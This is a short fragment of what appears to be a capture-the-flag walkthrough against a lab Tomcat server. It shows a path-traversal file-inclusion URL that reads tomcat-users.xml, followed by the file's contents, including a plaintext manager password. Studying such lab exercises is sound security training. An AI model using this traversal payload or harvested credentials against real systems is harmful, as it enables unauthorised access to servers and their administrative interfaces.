 view-source:http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48